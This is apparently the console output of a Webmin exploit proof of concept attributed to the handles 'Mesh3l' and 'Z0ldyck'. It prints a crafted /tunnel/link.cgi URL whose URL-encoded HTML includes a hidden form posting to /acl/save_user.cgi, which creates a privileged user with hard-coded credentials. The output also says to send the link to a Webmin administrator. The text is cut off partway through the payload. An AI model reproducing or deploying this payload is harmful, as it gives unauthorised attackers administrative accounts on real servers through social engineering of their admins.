 Mesh3l .. Z0ldyck
Mesh3l_911 .. Z0ldyck
[>] POC By  Mesh3l  ( @Mesh3l_911 )  &  Z0ldyck  ( @electronicbots )  100  %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.191.160.163:10000/
Here's ur link , send it to a Webmin's Admin and ur privileged user creds would be
Username: Mesh3l_Z0ldyck
Password: Mesh3l_Z0ldyck123
Happy Hunting ^_^
http://18.191.160.163:10000/tunnel/link.cgi/%0A%0A%3Chtml%3E%0A%20%20%20%20%20%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmeta%20name%3D%22re
ferrer%22%20content%3D%22never%22%3E%0A%20%20%20%20%20%20%20%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%3Cscript%3Ehistory.pushState%28%27%27%2C%20%27%27%2C%20
%27/%27%29%3C/script%3E%0A%20%20%20%20%3Cform%20action%3D%22/acl/save_user.cgi%22%20method%3D%22POST%22%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%
20name%3D%22safe%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22name%22%20value%3D%22Mesh3l%26%2395%3BZ0ldyck%22%20
/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22pass%26%2395%3Bdef%22%20value%3D%220%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hi
dden%22%20name%3D%22pass%22%20value%3D%22Mesh3l%26%2395%3BZ0ldyck123%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22real%22%20value%
3D%22Mesh3l%26%2395%3BZ0ldyck%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22cert%26%2395%3Bdef%22%20value%3D%221%22%20/%3E%0A%20%20
%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22lang%26%2395%3Bdef%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20nam
e%3D%22lang%22%20value%3D%22af%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22notabs%22%20value%3D%220%22%20/%3E%0A%20%20%20%20%20%2
0%3Cinput%20type%3D%22hidden%22%20name%3D%22theme%26%2395%3Bdef%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22the
me%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22overlay%26%2395%3Bdef%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%
20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22overlay%22%20value%3D%22overlay%26%2345%3Btheme%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%2